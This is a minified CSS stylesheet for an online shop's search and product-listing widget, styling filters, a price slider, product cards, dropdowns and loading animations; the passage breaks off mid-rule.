.sbPopularSearch{color:var(--sb-dark-gray,#323334);text-align:left;padding:4px;font-size:14px}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch:hover,.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch:focus{color:var(--sb-primary-color,#1260e6)}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbInitialContentContainer .sbPopularProducts{flex:1;min-width:0}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingButton{padding:0 4px}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingButton svg{width:35px;height:35px}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingContent>*{flex-shrink:0;width:240px}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingContent>* .sbBadgedStockContainer{margin-top:auto}.sbLastSearchesContainer{flex-wrap:wrap;grid-template-columns:repeat(12,1fr);align-items:center;gap:40px;max-width:100%;margin-top:12px;margin-left:5px;display:grid}@media screen and (max-width:950px){.sbLastSearchesContainer{gap:20px}}.sbLastSearchesContainer .sbLastSearchesInner{flex-wrap:wrap;grid-column:4/span 6;align-content:center;gap:8px;display:flex}@media screen and (max-width:950px){.sbLastSearchesContainer .sbLastSearchesInner{grid-column:1/span 12}}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchesClear{display:flex}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText{font-size:14px}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText .sbFinderBadged{padding:4px 8px}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText:hover,.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText:focus{color:var(--sb-primary-color,#1260e6)}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchSvg{stroke:var(--sb-black,#000);align-items:center;padding:0 8px;display:flex}.sbLastSearchesLabel{color:var(--sb-gray,gray);text-transform:uppercase;padding:8px 8px 8px 0;font-size:12px;font-weight:700}button.sbLastSearchesLabelLink{color:var(--sb-primary-color,#1260e6);font-size:12px;padding:8px!important}button.sbLastSearchesLabelLink:hover{color:var(--sb-primary-color-active,#598fed)}button.sbLastSearchesLabelLink:focus-visible{color:var(--sb-primary-color-active,#598fed)}.sbFilters{background:var(--sb-white,#fff);width:100%;transition:-webkit-transform .6s,-webkit-transform .6s,transform .6s;overflow:hidden;-webkit-transform:translate(0);transform:translate(0);max-height:none!important}.sbFilters .sbFacetsFiltersContainer .sbFacetsFilters{flex-direction:column;gap:14px;margin:14px 0;display:flex}.sbFilters .sbFacetsFiltersContainer .sbFacetsFilters .sbWithoutFilters{color:var(--sb-gray,gray);margin:0 14px;font-size:14px}.sbPillsContainer{word-wrap:break-word;flex-flow:wrap;grid-column:1/3;align-items:center;max-width:100%;margin-bottom:5px;padding-top:5px;padding-bottom:5px;display:flex;overflow:hidden}.sbFilterDividerContent{padding:0 15px}.sbFilterDividerContent .sbFilterDivider{background-color:var(--sb-light-gray,#e0e0e0);width:100%;height:1px}.sbFacetsFiltersHeader{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;border-bottom:1px solid var(--sb-light-gray,#e0e0e0);padding:14px;font-size:18px;font-weight:700;line-height:18px}.sbFacetsFiltersFloatHeader{background:var(--sb-white,#fff);color:var(--sb-dark-gray,#323334);box-sizing:border-box;text-transform:uppercase;letter-spacing:.3px;z-index:2;justify-content:center;align-items:center;width:100%;padding:14px;font-size:16px;font-weight:700;line-height:19px;display:flex;position:-webkit-sticky;position:sticky;top:0;box-shadow:0 10px 20px rgba(0,0,0,.04),0 2px 6px rgba(0,0,0,.04),0 0 rgba(0,0,0,.04)}.sbFacetsFiltersFloatHeader .sbFacetsFiltersHeaderTitle{flex-grow:2;font-size:14px}.sbFacetsFiltersFloatHeader button.sbFacetsFilterCloseIcon{color:var(--sb-close-icon-color,#1260e6)}.sbFacetsFiltersFloatHeader button.sbFacetsFilterCloseIcon:hover{color:var(--sb-close-icon-color-active,#598fed)}.sbFacetsFiltersFloatHeader button.sbFacetsFilterCloseIcon:focus-visible{color:var(--sb-close-icon-color-active,#598fed)}.sbFinderTabsContainer{justify-content:flex-start;align-items:center;gap:8px;width:100%;margin-top:24px;display:flex}.sbFinderTabsContainer .sbFinderTabGroupName{color:var(--sb-dark-gray,#323334);border-bottom:2px solid transparent;padding:8px 0;font-size:18px;font-weight:700}.sbFinderTabsContainer .sbFinderTab,.sbFinderTabsContainer .sbFinderTabSelected,.sbFinderTabsContainer .sbFinderTabDisabled{text-align:center;white-space:nowrap;border-bottom:2px solid transparent;align-items:center;gap:6px;padding:8px 4px;font-size:16px;transition:color .3s ease-in-out;display:flex}.sbFinderTabsContainer .sbFinderTab .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTabSelected .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTabDisabled .sbFinderTabBadged{font-size:12px;transition:color .3s ease-in-out,background-color .3s ease-in-out}.sbFinderTabsContainer .sbFinderTab{color:var(--sb-dark-gray,#323334)}.sbFinderTabsContainer .sbFinderTab:hover,.sbFinderTabsContainer .sbFinderTab:focus{color:var(--sb-primary-color-active,#598fed)}.sbFinderTabsContainer .sbFinderTab:focus-visible{color:var(--sb-primary-color-active,#598fed)}.sbFinderTabsContainer .sbFinderTab:hover .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTab:focus-visible .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTab:focus .sbFinderTabBadged{color:var(--sb-secondary-color,#fff);background-color:var(--sb-primary-color-active,#598fed)}.sbFinderTabsContainer .sbFinderTabSelected{border-bottom-color:var(--sb-primary-color,#1260e6);color:var(--sb-primary-color,#1260e6);pointer-events:none;font-weight:600}.sbFinderTabsContainer .sbFinderTabSelected .sbFinderTabBadged{color:var(--sb-secondary-color,#fff);background-color:var(--sb-primary-color,#1260e6)}.sbFinderTabsContainer .sbFinderTabDisabled{color:var(--sb-light-gray,#e0e0e0);cursor:not-allowed}.sbFinderTabsContainer .sbFinderTabDisabled .sbFinderTabBadged{color:var(--sb-light-gray,#e0e0e0);background-color:var(--sb-black-with-opacity,rgba(224,224,224,.2))}.sortContainer{background:var(--sb-white,#fff);text-align:left;gap:10px;padding:14px;overflow:hidden}.sortContainerTitle{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;margin-top:10px;margin-bottom:10px;font-size:18px;font-weight:700;line-height:18px;display:block}.price-filter{background:var(--sb-white,#fff);text-align:left;flex-direction:column;gap:1rem;display:flex}.price-filter span.price-label{text-align:left;color:var(--sb-dark-gray,#323334);font-size:18px;font-weight:700}#slider-round{height:10px}#slider-round .noUi-handle{border-radius:9px;width:18px;height:18px;top:-5px;right:-9px}#slider-round .noUi-connect{background:var(--sb-slider-price-color,#1260e6)}#slider-round .noUi-value{top:20px}#slider-round.noUi-target{margin-left:9px;margin-right:9px}#slider-round input[type=range]{width:100%}#slider-round .noUi-handle:before,#slider-round .noUi-handle:after{background:0 0}.sbPriceInputsContainer{justify-content:center;align-items:center;gap:8px;padding:0 1%;display:flex}.sbPriceInputsContainer .sbPriceInput{width:100%;position:relative}.sbPriceInputsContainer .sbPriceInput input{box-sizing:border-box;-moz-appearance:textfield;width:100%;font-size:13px}.sbPriceInputsContainer .sbPriceInput input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.sbPriceInputsContainer .sbPriceInput input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.sbPriceInputsContainer .sbPriceInput span{pointer-events:none;color:var(--sb-gray,gray);font-size:13px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbPriceInputsContainer .sbPriceInput .sbPrefix{left:10px}.sbPriceInputsContainer .sbPriceInput .sbSuffix{right:10px}.sbPriceInputsContainer .sbPriceInput.has-prefix input{padding-left:8px}.sbPriceInputsContainer .sbPriceInput.has-suffix input{padding-right:8px}.sbPriceInputsContainer .sbPriceInput input{padding:4px 8px}.sbPriceInputsContainer .sbSeparator{background-color:var(--sb-gray,gray);width:.5rem;height:1px}.sbFacetsTitle{margin:0}input.sbCheckbox{accent-color:var(--sb-primary-color,#1260e6);cursor:pointer;border-radius:8px;width:17px;height:17px;margin:0!important}input.sbCheckbox:hover{box-shadow:0 0 2px var(--sb-primary-color,#1260e6),0 0 2px var(--sb-primary-color,#1260e6)inset}input.sbCheckbox:focus-visible{box-shadow:0 0 2px var(--sb-primary-color,#1260e6),0 0 2px var(--sb-primary-color,#1260e6)inset}.sbFacetContainer{flex-direction:column;gap:10px;display:flex}.sbFacetsItem{flex-direction:row;align-items:center;gap:8px;display:flex}.sbFacetsItem.sbHidden{opacity:0;visibility:hidden;max-height:0;transition:all .3s ease-in-out;display:none;overflow:hidden}.sbFacetsItem.sbShow{opacity:1;max-height:100px;transition:all .3s ease-in-out;overflow:visible}.sbLabel{margin:0!important}.sbFacetLabel{cursor:pointer;align-items:center;gap:4px;width:100%;font-size:14px;font-weight:400;font-stretch:100%;line-height:1;display:flex}.sbFacetLabelNumber{color:var(--sb-gray,gray)}.sbFacetLabelName{text-align:left;color:var(--sb-dark-gray,#323334)}.sbFacetsFiltersFooterWrapper{box-sizing:border-box;text-transform:uppercase;background-color:var(--sb-white,#fff);gap:8px;width:100%;padding:14px;font-weight:700;display:flex;position:-webkit-sticky;position:sticky;bottom:0;box-shadow:0 10px 20px rgba(0,0,0,.15),0 2px 6px rgba(0,0,0,.15),0 0 rgba(0,0,0,.15)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn{box-sizing:border-box;flex:1;padding:14px;font-size:14px;font-weight:700;transition:all .3s ease-in-out}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn{color:var(--sb-primary-color,#1260e6);background-color:transparent}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):hover{text-shadow:var(--sb-primary-color-active,#598fed)1px 0 10px}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):focus-visible{text-shadow:var(--sb-primary-color-active,#598fed)1px 0 10px}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:disabled{cursor:not-allowed;opacity:.65}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);border-radius:8px}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn:not(:disabled):hover{background-color:var(--sb-primary-color-active,#598fed)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn:not(:disabled):focus-visible{background-color:var(--sb-primary-color-active,#598fed)}@media screen and (min-width:950px){.sbFacetsFiltersFooterWrapper{padding:0}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);text-transform:uppercase;border-radius:0}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):hover{background-color:var(--sb-primary-color-active,#598fed)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):focus-visible{background-color:var(--sb-primary-color-active,#598fed)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:disabled{cursor:not-allowed;background-color:var(--sb-light-gray,#e0e0e0)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn{display:none}}.sbFacetsModal{z-index:100;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;width:100%;height:100vh;display:flex;position:fixed;top:0;left:0;right:0}.sbFacetsModal-content{background-color:var(--sb-white,#fff);border:1px solid var(--sb-light-gray,#e0e0e0);border-radius:8px;flex-direction:column;gap:8px;width:70%;height:70%;margin:0 auto;padding:20px;display:flex}button.sbFacetsGroupCloseButton{color:var(--sb-close-icon-color,#1260e6);background:0 0;width:32px;height:32px;top:10px;right:10px}button.sbFacetsGroupCloseButton:hover{color:var(--sb-close-icon-color-active,#598fed)}button.sbFacetsGroupCloseButton:focus-visible{color:var(--sb-close-icon-color-active,#598fed)}.sbFacetsGroupCloseButtonContainer{justify-content:flex-end;display:flex}.sbFacetGroupContainer{flex-flow:wrap;row-gap:12px;margin-top:20px;display:flex}.sbFacetsGroupItem{flex:0 0 25%;align-items:center;gap:8px;display:flex}@media (max-width:1280px){.sbFacetsGroupItem{flex:0 0 33%}}@media (max-width:960px){.sbFacetsGroupItem{flex:0 0 50%}}.sbFacetsGroupItem .sbCheckbox{flex-shrink:0;margin:0!important}.sbFacetsGroupItem:hover{cursor:pointer}.sbFacetsGroupItem.sbHidden{opacity:0;visibility:hidden;max-height:0;transition:all .3s ease-in-out;display:none;overflow:hidden}.sbFacetsGroupItem.sbShow{opacity:1;max-height:100px;transition:all .3s ease-in-out;overflow:visible}.sbFacetGroupLabel{cursor:pointer;color:var(--sb-dark-gray,#323334);font-size:14px;font-weight:400;font-stretch:100%;line-height:1;margin:0!important}.sbFacetsGroupFilter{flex:1;padding-top:0;overflow:auto;box-shadow:none!important}.sbFacetsGroupFilter::-webkit-scrollbar{width:7px;height:7px}.sbFacetsGroupFilter::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbFacetsGroupFilter::-webkit-scrollbar-thumb{border-radius:5px}.sbInputFacets{border:1px solid var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);box-sizing:border-box;border-radius:8px;width:100%;height:40px;padding:8px;font-size:16px}.sbModalFacetsHeader{justify-content:space-between;align-items:center;gap:10px;display:flex}.sbModalFacetsHeader .sbModalFacetsHeaderTitle{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;font-size:18px;font-weight:700;line-height:18px}.sbModalFacetsHeader .sbFilterFacetsHeader{flex:1}.sbHeaderProductsContainer{min-width:0;max-width:100%;padding:16px;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex{flex:1;align-items:center;gap:12px;width:100%;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductFacetGroup{align-items:center;gap:4px;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductFacetGroup .sbHeaderProductFacetGroupName{color:var(--sb-gray,gray);white-space:nowrap}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet{background-color:var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);cursor:pointer;white-space:nowrap;border-radius:8px;align-items:center;gap:2px;padding:4px 8px;font-size:14px;font-weight:400;transition:all .3s ease-in-out;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:hover,.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff)}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus-visible{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff)}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:hover svg,.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus-visible svg,.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus svg{color:var(--sb-secondary-color,#fff)}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet svg{color:var(--sb-dark-gray,#323334);width:16px;height:16px}.sbHeaderProductsContainer .sbHeaderProductsFacetClear{color:var(--sb-dark-gray,#323334);white-space:nowrap;padding:0;font-size:14px;font-weight:400}.sbHeaderProductsContainer .sbHeaderProductsFacetClear:hover,.sbHeaderProductsContainer .sbHeaderProductsFacetClear:focus{color:var(--sb-primary-color,#1260e6)}.sbHeaderProductsContainer .sbHeaderProductsFacetClear:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbHeaderProductsContainer .sbHeaderProductsActions{flex:none;align-items:center;gap:4px;display:flex}.sbHeaderProductsContainer .sbHeaderProductsActions .sbHeaderProductsActionsDivider{background-color:var(--sb-dark-gray,#323334);width:4px;height:1px}.sbHeaderProductsContainer .sbHeaderProductsActions .sbHeaderProductsActionsSpan{color:var(--sb-dark-gray,#323334);font-size:14px;font-weight:400}.sbProducts{text-align:center;flex-grow:2;position:relative}.sbProducts .sbProductActions{flex-wrap:wrap;justify-content:space-between;align-items:center;gap:16px;padding:0 23px 16px 16px;display:flex}.sbCategoryList{flex:1;gap:8px;margin-bottom:12px;padding-bottom:12px;display:flex;overflow-x:auto}.scrollRef{position:relative}.scrollRef div{width:100%;height:50px;position:absolute;top:-51px}.sbProductLink{color:inherit;flex-direction:column;text-decoration:none;display:flex}.sbProductLink:hover .sbProductCard,.sbProductLink:focus-visible .sbProductCard{box-shadow:0 0 0 2px inset var(--sb-primary-color,#1260e6);border-radius:8px}.sbProductLink:hover .sbProductCard .sbProductPrice,.sbProductLink:focus-visible .sbProductCard .sbProductPrice{color:var(--sb-primary-color,#1260e6)}.sbProductCard{flex-direction:column;height:100%;padding:8px;display:flex;position:relative}.sbProductCard .sbAddToCartButton{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);cursor:pointer;border:none;border-radius:4px;justify-content:center;align-items:center;gap:8px;width:100%;padding:8px;display:flex}.sbProductCard .sbAddToCartButton:hover,.sbProductCard .sbAddToCartButton:focus{background-color:var(--sb-primary-color-active,#598fed)}.sbProductCard .sbAddToCartButton:focus-visible{background-color:var(--sb-primary-color-active,#598fed)}.sbProductCard .sbAddToCartButton:disabled{cursor:not-allowed}.sbProductCard .sbAddToCartButton span{font-size:14px;line-height:0}.sbProductCard .sbAddToCartButton .ellipsisLoader{-webkit-transform-origin:0;transform-origin:0;width:14px;height:14px;margin-right:25px;-webkit-transform:scale(.45);transform:scale(.45)}.sbProductCard .sbAddToCartButton .ellipsisLoader div{background-color:var(--sb-secondary-color,#fff);top:5px}.sbProductCard .sbAddToCartButton svg{width:14px;height:14px}.sbProductCard .sbAddToCartButton svg.feather-check,.sbProductCard .sbAddToCartButton svg.feather-x{stroke-width:3px}@media (hover:hover){.sbProductCard:hover .sbProductImage.sbFinderImgHoverEffect img{filter:brightness(.9)}.sbProductCard:hover .sbAddToCartButtonOverlay{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}}.sbProductCard .sbAddToCartButtonMobile{order:2;display:block}@media (hover:hover){.sbProductCard .sbAddToCartButtonMobile{display:none}}.sbProductCard .sbAddToCartButtonOverlay{display:none}@media (hover:hover){.sbProductCard .sbAddToCartButtonOverlay{display:block}}.sbProductMetaInfo{order:3}.sbProductReference{font-size:var(--sb-product-reference-font-size,10px);color:var(--sb-gray,gray);display:-webkit-box}.sbProductReferenceContainer{order:4}.sbProductTitle{-webkit-line-clamp:2;font-size:var(--sb-product-title-font-size,12px);text-overflow:ellipsis;color:var(--sb-dark-gray,#323334);-webkit-box-orient:vertical;height:3em;max-height:3em;margin-top:12px;margin-bottom:10px;font-weight:400;line-height:21px;display:-webkit-box;overflow:hidden}.sbProductBrand{-webkit-line-clamp:2;font-size:var(--sb-product-brand-font-size,10px);text-overflow:ellipsis;color:var(--sb-gray,gray);-webkit-box-orient:vertical;height:3em;max-height:3em;margin-top:5px;margin-bottom:5px;font-style:italic;font-weight:400;line-height:21px;display:-webkit-box;overflow:hidden}.sbProductBrandContainer{order:6}.sbBadgedStockContainer{order:7;margin-top:5px}.sbBadgedStockContainer .sbBadgedStock{color:var(--sb-black,#000);padding:3px 5px}.sbBadgedStockContainer .sbBadgedStock.sbBadgedGreen{background-color:var(--sb-green,#00f5b8)}.sbBadgedStockContainer .sbBadgedStock.sbBadgedRed{background-color:var(--sb-red,#ff5d47)}.sbBadgedStockContainer .sbBadgedStock.sbBadgedYellow{background-color:var(--sb-yellow,#ffab00)}.sbProductPrice{font-size:var(--sb-product-price-font-size,14px);color:var(--sb-dark-gray,#323334);margin-top:10px;margin-bottom:5px}.sbProductPrice del{color:var(--sb-gray,gray);margin-left:6px;font-size:12px}.sbProductPriceContainer{order:5}.sbProductPriceContainer .sbSpinner{margin:0}.sbProductMedia{order:1;width:100%;padding-bottom:100%;position:relative;overflow:hidden}.sbProductMedia .sbProductImage{z-index:0;position:absolute;top:0;bottom:0;left:0;right:0}.sbProductMedia .sbProductImage img{object-fit:contain;width:100%;height:100%;transition:-webkit-filter .3s,-webkit-filter .3s,filter .3s}.sbProductMedia .sbProductImage .sbLoadingPlaceholder{z-index:1;background-color:var(--sb-light-gray,#e0e0e0);position:absolute;top:0;bottom:0;left:0;right:0}.sbProductMedia .sbProductImage .sbLoadingPlaceholder:after{background-image:linear-gradient(90deg,rgba(var(--sb-white,#fff),0)0,rgba(var(--sb-white,#fff),.2)20%,rgba(var(--sb-white,#fff),.5)60%,rgba(var(--sb-white,#fff),0));content:"";-webkit-animation:2s infinite skeleton-loading;animation:2s infinite skeleton-loading;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transform:translate(-100%);transform:translate(-100%)}.sbProductMedia .sbAddToCartButtonOverlay{z-index:2;opacity:0;pointer-events:none;transition:opacity .3s,-webkit-transform .3s,-webkit-transform .3s,transform .3s;position:absolute;bottom:0;left:0;right:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.sbProductMedia .sbAddToCartButtonOverlay button{border-radius:0;padding:8px}.sbProductDiscount{z-index:1;color:var(--sb-secondary-color,#fff);background-color:var(--sb-primary-color,#1260e6);border-radius:8px 0 0 8px;margin-top:24px;padding:4px 12px;font-size:14px;font-weight:700;position:absolute;top:0;right:0}.sbProductPriceWithDiscount{color:var(--sb-primary-color,#1260e6)}@-webkit-keyframes skeleton-loading{to{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes skeleton-loading{to{-webkit-transform:translate(100%);transform:translate(100%)}}.sbSuggestionsPillsContainer{flex:1;justify-content:center;gap:5px;padding-bottom:5px;display:flex;overflow-x:auto}.sbSuggestionsPillsContainer::-webkit-scrollbar{width:7px;height:7px}.sbSuggestionsPillsContainer::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbSuggestionsPillsContainer::-webkit-scrollbar-thumb{background-color:var(--sb-scroll-bar-color,#1260e6);border-radius:5px}.sbSuggestionsPillsContainer::-webkit-scrollbar-thumb:hover{background-color:var(--sb-scroll-bar-color-active,#598fed)}.sbSuggestionsPillsContainer .sbSuggestionPill{border:1px solid var(--sb-light-gray,#e0e0e0);color:inherit;background-color:transparent;border-radius:8px;flex-shrink:0;justify-content:center;align-items:center;padding:8px 12px;font-size:12px;text-decoration:none;transition:all .3s ease-in-out;display:inline-flex}.sbSuggestionsPillsContainer .sbSuggestionPill:hover{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)!important}.sbSuggestionsPillsContainer .sbSuggestionPill:focus-visible{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)!important}.sbFiltersBtnContent{align-items:center;gap:5px;display:flex}.sbFiltersBtnContent svg{width:14px;height:14px}button.sbFiltersBtn{text-align:center;border:1px solid var(--sb-light-gray,#e0e0e0);cursor:pointer;background-color:transparent;border-radius:8px;padding:8px 12px;font-size:14px;transition:all .3s ease-in-out}button.sbFiltersBtn:hover{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}button.sbFiltersBtn:focus-visible{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}.sbDropdown{display:inline-block;position:relative}.sbDropdownHeader,.sbDropdownHeaderActive{cursor:pointer;color:var(--sb-dark-gray,#323334);background-color:transparent;border-radius:8px;align-items:center;gap:4px;font-size:14px;font-weight:600;transition:all .3s ease-in-out;display:flex}.sbDropdownHeader:hover,.sbDropdownHeaderActive,.sbDropdownHeaderActive:hover,.sbDropdownHeaderActiveActive{color:var(--sb-pills-active,#1260e6);border-color:var(--sb-pills-active,#1260e6)}.sbDropdownHeader:focus-visible{color:var(--sb-pills-active,#1260e6);border-color:var(--sb-pills-active,#1260e6)}.sbDropdownHeaderActive:focus-visible{color:var(--sb-pills-active,#1260e6);border-color:var(--sb-pills-active,#1260e6)}.sbDropdownOptions,.sbDropdownOptionsHidden{background-color:var(--sb-white,#fff);z-index:2;white-space:nowrap;border-radius:8px;flex-direction:column;align-items:stretch;margin-top:4px;display:flex;position:absolute;top:100%;right:0;overflow-y:auto;box-shadow:0 5px 5px -3px rgba(0,11,20,.14),0 3px 14px 2px rgba(0,11,20,.04),0 8px 10px 1px rgba(0,11,20,.06)}.sbDropdownOptionsHidden{display:none}.sbDropdownOption,.sbDropdownOptionActive{cursor:pointer;border-bottom:1px solid var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);min-width:170px;padding:10px 12px;font-size:16px}.sbDropdownOption:last-child,.sbDropdownOptionActive:last-child{border-bottom:0}.sbDropdownOption:hover,.sbDropdownOptionActive{color:var(--sb-pills-active,#1260e6)}.dotContainer{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);border-radius:50%;justify-content:center;align-items:center;width:16px;height:16px;font-size:12px;font-weight:700;display:flex;position:relative}.dot{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sbLoadingRequest{align-items:center;display:flex;position:absolute;bottom:-26px;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.sbSpinner{text-align:center;width:65px}.sbBounce1,.sbBounce2,.sbBounce3{background-color:var(--sb-loading-items-color,#1260e6);border-radius:100%;width:12px;height:12px;-webkit-animation:2s ease-in-out infinite sk-bounce;animation:2s ease-in-out infinite sk-bounce;display:inline-block}.sbBounce2{-webkit-animation-delay:-1s;animation-delay:-1s}.sbBounce3{-webkit-animation-delay:-.5s;animation-delay:-.5s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sbSelectContainer{position:relative}.sbSelectContainer .sbSelectInput{-webkit-appearance:none;-ms-appearance:none;appearance:none;border:1px solid var(--sb-light-gray,#e0e0e0);cursor:pointer;background-color:transparent;background-image:none;border-radius:8px;width:100%;padding:10px 20px;font-size:14px}.sbSelectContainer .sbDropdownHeaderActive{color:var(--sb-gray,gray);pointer-events:none;border:0;position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbSelectContainer select:focus,.sbSelectContainer select:active{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}.sbSelectContainer select:focus-visible{border-color:var(--sb-pills-active,#1260e6);color:var(--sb-pills-active,#1260e6)}.sbSelectContainer select:focus option,.sbSelectContainer select:active option,.sbSelectContainer select:focus-visible option{color:#000}.sbSelectContainer select:focus+.sbDropdownHeaderActive,.sbSelectContainer select:active+.sbDropdownHeaderActive,.sbSelectContainer select:focus-visible+.sbDropdownHeaderActive{color:var(--sb-pills-active,#1260e6)}.sbFilterFacetsHeader{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;justify-content:space-between;align-items:center;font-size:18px;font-weight:700;line-height:18px;transition:all .3s ease-in-out;display:flex}.sbShowMoreBtn,.sbShowLessBtn{color:var(--sb-gray,gray);margin-left:1px;font-size:14px;text-decoration:none;transition:all .3s ease-in-out;display:block}.sbShowMoreBtn span,.sbShowLessBtn span{cursor:pointer}.sbShowMoreBtn.sbBtnHidden,.sbShowLessBtn.sbBtnHidden{display:none}.sbCategoryCard{cursor:pointer;border-radius:20px;width:150px;height:100%;overflow:hidden}.sbCategoryLink{color:inherit;flex-direction:column;text-decoration:none;display:flex}.sbCategoryMedia{width:100%;padding-bottom:45%;position:relative;overflow:hidden}.sbCategoryMedia .sbCategoryImage{z-index:0;margin:0;position:absolute;top:0;bottom:0;left:0;right:0}.sbCategoryMedia .sbCategoryImage img{object-fit:cover;width:100%;height:100%}.sbCategoryMedia .sbCategoryImage figcaption{background-color:rgba(0,0,0,.3);width:100%;height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sbCategoryMedia .sbCategoryImage figcaption:hover{background-color:rgba(0,0,0,.6)}.sbCategoryMedia .sbCategoryImage span{word-wrap:break-word;color:var(--sb-white,#fff);text-shadow:2px 2px 7px rgba(0,0,0,.6);-webkit-line-clamp:2;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;width:95%;font-size:16px;font-weight:600;line-height:21px;display:-webkit-box;position:absolute;top:50%;left:50%;overflow:hidden;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ellipsisLoader{width:80px;height:80px;display:inline-block;position:relative}.ellipsisLoader div{background-color:var(--sb-loading-items-color,#1260e6);border-radius:50%;width:13px;height:13px;-webkit-animation-timing-function:cubic-bezier(0,1,1,0);animation-timing-function:cubic-bezier(0,1,1,0);position:absolute;top:33px}.ellipsisLoader div:first-child{-webkit-animation:.6s infinite lds-ellipsis1;animation:.6s infinite lds-ellipsis1;left:8px}.ellipsisLoader div:nth-child(2){-webkit-animation:.6s infinite lds-ellipsis2;animation:.6s infinite lds-ellipsis2;left:8px}.ellipsisLoader div:nth-child(3){-webkit-animation:.6s infinite 